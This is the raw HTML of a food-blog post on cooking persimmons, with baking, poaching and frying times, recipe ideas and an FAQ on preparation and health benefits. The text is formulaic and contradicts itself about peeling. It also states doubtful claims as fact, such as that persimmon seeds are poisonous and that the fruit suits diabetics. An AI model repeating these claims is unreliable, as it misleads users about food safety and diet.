	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-13889 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-13889" class="post-13889 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-choice-people-trying tag-cooked-persimmons-cooked tag-cooked-variety-ways tag-delicious-nutritious-fruit">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>How To Cook Persimmons</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How To Cook Persimmons" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/11/how-to-cook-persimmons1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/cVBrb8sUup0" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Persimmons are a delicious fruit that can be cooked in a variety of ways. This article will teach you how to cook persimmons in both sweet and savory dishes.</p>
<p>Persimmons can be cooked in a number of ways, but the most common methods are baking, poaching, and frying.</p><div class="pastu-content" id="pastu-663689466">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Baking persimmons is the simplest method. Preheat your oven to 375 degrees Fahrenheit and cut the persimmons into bite-sized pieces. Place the persimmons on a baking sheet and bake for 20-25 minutes.</p>
<p>Poaching persimmons is a bit more complicated, but it results in a very tender fruit. In a saucepan, bring some water to a boil. Add the persimmons and simmer for 10-15 minutes.</p>
<p>Frying persimmons is a more complex method, but it gives the fruit a crispy outer shell. In a skillet, heat some oil over medium-high heat. Add the persimmons and cook for 2-3 minutes per side.</p>
<p>Once you&#8217;ve cooked the persimmons, you can use them in a variety of dishes. Here are a few recipes to get you started:</p>
<p>Persimmon Pudding: This is a classic sweet dish that can be made with either fresh or cooked persimmons.</p>
<p>Persimmon Tart: A persimmon tart is a sweet and savory dish that combines the sweetness of the persimmons with the tartness of the pastry.</p>
<p>Persimmon Salad: A persimmon salad is a healthy and refreshing dish that is perfect for a summer picnic.</p>
<p>Persimmon Soup: This is a warm and comforting soup that is perfect for a winter evening.</p>
<p>As you can see, there are many delicious ways to cook persimmons. So why not give them a try?</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/igb56ox-wsE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Can_persimmons_be_cooked"><span class="toc_number toc_depth_1">1</span> Can persimmons be cooked?</a></li><li><a href="#How_do_I_prepare_persimmons"><span class="toc_number toc_depth_1">2</span> How do I prepare persimmons?</a></li><li><a href="#What8217s_the_best_way_to_eat_persimmons"><span class="toc_number toc_depth_1">3</span> What&#8217;s the best way to eat persimmons?</a></li><li><a href="#Do_you_peel_persimmons_before_cooking"><span class="toc_number toc_depth_1">4</span> Do you peel persimmons before cooking?</a></li><li><a href="#Are_persimmons_good_for_you"><span class="toc_number toc_depth_1">5</span> Are persimmons good for you?</a></li><li><a href="#What_can_I_do_with_a_bunch_of_persimmons"><span class="toc_number toc_depth_1">6</span> What can I do with a bunch of persimmons?</a></li><li><a href="#What_are_the_benefits_of_eating_persimmons"><span class="toc_number toc_depth_1">7</span> What are the benefits of eating persimmons?</a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-long-do-you-cook-a-spiral-ham/" target="_blank" rel="dofollow" class="u40e5548486d6de21f48b126005bbfc3e"><!-- INLINE RELATED POSTS 1/3 //--><style> .u40e5548486d6de21f48b126005bbfc3e , .u40e5548486d6de21f48b126005bbfc3e .postImageUrl , .u40e5548486d6de21f48b126005bbfc3e .centered-text-area { min-height: 80px; position: relative; } .u40e5548486d6de21f48b126005bbfc3e , .u40e5548486d6de21f48b126005bbfc3e:hover , .u40e5548486d6de21f48b126005bbfc3e:visited , .u40e5548486d6de21f48b126005bbfc3e:active { border:0!important; } .u40e5548486d6de21f48b126005bbfc3e .clearfix:after { content: ""; display: table; clear: both; } .u40e5548486d6de21f48b126005bbfc3e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u40e5548486d6de21f48b126005bbfc3e:active , .u40e5548486d6de21f48b126005bbfc3e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u40e5548486d6de21f48b126005bbfc3e .centered-text-area { width: 100%; position: relative; } .u40e5548486d6de21f48b126005bbfc3e .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u40e5548486d6de21f48b126005bbfc3e .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u40e5548486d6de21f48b126005bbfc3e .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u40e5548486d6de21f48b126005bbfc3e:hover .ctaButton { background-color: #E67E22!important; } .u40e5548486d6de21f48b126005bbfc3e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u40e5548486d6de21f48b126005bbfc3e .u40e5548486d6de21f48b126005bbfc3e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u40e5548486d6de21f48b126005bbfc3e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u40e5548486d6de21f48b126005bbfc3e-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How Long Do You Cook A Spiral Ham</span></div></div></div><div class="ctaButton"></div></a></div></div>
<h2><span id="Can_persimmons_be_cooked">Can persimmons be cooked?</span></h2>
<p>Can persimmons be cooked?</p>
<p>Yes, persimmons can be cooked. The flavor of cooked persimmons is milder than that of fresh persimmons, so they are good in both sweet and savory dishes.</p>
<p>Persimmons can be boiled, baked, or fried. They are a good addition to stews and casseroles, and they can be used in place of apples in pies and other desserts.</p>
<p>When cooking persimmons, it is important to remove the seeds. The seeds are poisonous and can be dangerous if ingested.</p>
<h2><span id="How_do_I_prepare_persimmons">How do I prepare persimmons?</span></h2>
<p>There are many ways to enjoy persimmons, but the most popular way is to eat them raw. However, there are a few ways to prepare persimmons so that you can enjoy them even more.</p>
<p>One way to prepare persimmons is to slice them and then drizzle honey on top. You can then eat them as is, or you can put them in the fridge to eat later.</p>
<p>Another way to prepare persimmons is to roast them. To do this, slice them and then drizzle olive oil on top. You can then roast them in the oven at 375 degrees Fahrenheit for about 15 minutes.</p>
<p>You can also use persimmons in smoothies. Just blend them up with some other fruits and vegetables, and you&rsquo;ll have a delicious and nutritious smoothie.</p>
<p>No matter how you choose to prepare them, persimmons are a delicious and nutritious fruit that you can enjoy any time of year.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/d4iVpBkeA-Y" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="What8217s_the_best_way_to_eat_persimmons">What&#8217;s the best way to eat persimmons?</span></h2>
<p>When it comes to persimmons, there are many ways to enjoy them. Some people like to eat them fresh, while others prefer to use them in recipes. No matter how you choose to eat them, there is no wrong way to enjoy persimmons.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/do-you-have-to-wash-rice-before-cooking/" target="_blank" rel="dofollow" class="ubf7ff2fb5c249b9db335651bcf877c95"><!-- INLINE RELATED POSTS 2/3 //--><style> .ubf7ff2fb5c249b9db335651bcf877c95 , .ubf7ff2fb5c249b9db335651bcf877c95 .postImageUrl , .ubf7ff2fb5c249b9db335651bcf877c95 .centered-text-area { min-height: 80px; position: relative; } .ubf7ff2fb5c249b9db335651bcf877c95 , .ubf7ff2fb5c249b9db335651bcf877c95:hover , .ubf7ff2fb5c249b9db335651bcf877c95:visited , .ubf7ff2fb5c249b9db335651bcf877c95:active { border:0!important; } .ubf7ff2fb5c249b9db335651bcf877c95 .clearfix:after { content: ""; display: table; clear: both; } .ubf7ff2fb5c249b9db335651bcf877c95 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ubf7ff2fb5c249b9db335651bcf877c95:active , .ubf7ff2fb5c249b9db335651bcf877c95:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ubf7ff2fb5c249b9db335651bcf877c95 .centered-text-area { width: 100%; position: relative; } .ubf7ff2fb5c249b9db335651bcf877c95 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ubf7ff2fb5c249b9db335651bcf877c95 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ubf7ff2fb5c249b9db335651bcf877c95 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ubf7ff2fb5c249b9db335651bcf877c95:hover .ctaButton { background-color: #E67E22!important; } .ubf7ff2fb5c249b9db335651bcf877c95 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ubf7ff2fb5c249b9db335651bcf877c95 .ubf7ff2fb5c249b9db335651bcf877c95-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ubf7ff2fb5c249b9db335651bcf877c95:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ubf7ff2fb5c249b9db335651bcf877c95-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Do You Have To Wash Rice Before Cooking</span></div></div></div><div class="ctaButton"></div></a></div><p>One of the best ways to eat persimmons is fresh. Just wash them and slice them in half. You can then eat them like an apple, or you can scoop out the flesh with a spoon.</p>
<p>If you want to use persimmons in a recipe, there are many different ways to do so. You can bake them, fry them, or even add them to smoothies.</p>
<p>No matter how you choose to eat them, persimmons are a healthy and delicious fruit. They are a good source of fiber and vitamin C, and they are low in calories.</p>
<h2><span id="Do_you_peel_persimmons_before_cooking">Do you peel persimmons before cooking?</span></h2>
<p>Do you peel persimmons before cooking?</p>
<p>Many people do not realize that persimmons need to be peeled before cooking. The skin of the fruit is tough and can be difficult to digest. Peeling the fruit also allows for the sweet and delicious flesh of the persimmon to be enjoyed.</p>
<p>There are a few ways to peel a persimmon. One way is to cut the fruit in half and then use a spoon to scoop out the flesh. Another way is to cut off the top and bottom of the fruit, and then use a paring knife to peel away the skin.</p>
<p>Once the fruit is peeled, it can be cooked in a variety of ways. It can be baked, boiled, or cooked in a stir-fry. Persimmons are also delicious when eaten raw.</p>
<h2><span id="Are_persimmons_good_for_you">Are persimmons good for you?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/CWUb66C2eoE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Are persimmons good for you?</p>
<p>The answer to this question is yes, persimmons are definitely good for you! Persimmons are a type of fruit that is native to Asia, and they are known for their sweet, soft flesh and their orange color.</p>
<p>There are a few different types of persimmons, and all of them are packed with nutrients that are good for your health. Some of the nutrients that are found in persimmons include vitamin A, vitamin C, potassium, and fiber.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-temperature-for-tuna/" target="_blank" rel="dofollow" class="u83aa741ca0a2b78f333dfbbce04fb299"><!-- INLINE RELATED POSTS 3/3 //--><style> .u83aa741ca0a2b78f333dfbbce04fb299 , .u83aa741ca0a2b78f333dfbbce04fb299 .postImageUrl , .u83aa741ca0a2b78f333dfbbce04fb299 .centered-text-area { min-height: 80px; position: relative; } .u83aa741ca0a2b78f333dfbbce04fb299 , .u83aa741ca0a2b78f333dfbbce04fb299:hover , .u83aa741ca0a2b78f333dfbbce04fb299:visited , .u83aa741ca0a2b78f333dfbbce04fb299:active { border:0!important; } .u83aa741ca0a2b78f333dfbbce04fb299 .clearfix:after { content: ""; display: table; clear: both; } .u83aa741ca0a2b78f333dfbbce04fb299 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u83aa741ca0a2b78f333dfbbce04fb299:active , .u83aa741ca0a2b78f333dfbbce04fb299:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u83aa741ca0a2b78f333dfbbce04fb299 .centered-text-area { width: 100%; position: relative; } .u83aa741ca0a2b78f333dfbbce04fb299 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u83aa741ca0a2b78f333dfbbce04fb299 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u83aa741ca0a2b78f333dfbbce04fb299 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u83aa741ca0a2b78f333dfbbce04fb299:hover .ctaButton { background-color: #E67E22!important; } .u83aa741ca0a2b78f333dfbbce04fb299 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u83aa741ca0a2b78f333dfbbce04fb299 .u83aa741ca0a2b78f333dfbbce04fb299-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u83aa741ca0a2b78f333dfbbce04fb299:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u83aa741ca0a2b78f333dfbbce04fb299-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Temperature For Tuna</span></div></div></div><div class="ctaButton"></div></a></div><p>Persimmons are a great source of antioxidants, which can help protect your body from disease. They are also a good source of dietary fiber, which can help keep your digestive system functioning properly.</p>
<p>Persimmons are a delicious and nutritious fruit that you can enjoy as part of a healthy diet. They are a great source of vitamins and antioxidants, and they are also low in calories. So, next time you are looking for a healthy snack, reach for a persimmon!</p>
<h2><span id="What_can_I_do_with_a_bunch_of_persimmons">What can I do with a bunch of persimmons?</span></h2>
<p>What can I do with a bunch of persimmons?</p>
<p>First, you&#8217;ll want to remove the stems and wash the persimmons. Then, you can cut them into bite-sized pieces, or you can leave them whole if they&#8217;re small.</p>
<p>Next, you can cook the persimmons. One way to do this is to put them in a baking dish with a little bit of water and bake them at 375 degrees for about 15 minutes.</p>
<p>Another way to cook the persimmons is to put them in a skillet over medium heat and cook them until they&#8217;re soft.</p>
<p>You can also put the persimmons in a smoothie, or you can eat them as is.</p>
<h2><span id="What_are_the_benefits_of_eating_persimmons">What are the benefits of eating persimmons?</span></h2>
<p>Persimmons are a delicious fruit that is high in fiber and vitamin A. They are a good source of vitamin C and potassium, and they are also low in calories. Persimmons are a great choice for people who are trying to lose weight or who are diabetics. They are also a good choice for people who are trying to improve their overall health.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/choice-people-trying/" rel="tag">choice people trying</a>, <a href="https://pastureandpearl.com/tag/cooked-persimmons-cooked/" rel="tag">cooked persimmons cooked</a>, <a href="https://pastureandpearl.com/tag/cooked-variety-ways/" rel="tag">cooked variety ways</a>, <a href="https://pastureandpearl.com/tag/delicious-nutritious-fruit/" rel="tag">delicious nutritious fruit</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/how-long-to-cook-egg-bake/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/how-many-wendy-s-restaurants-are-there-in-the-us-2/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
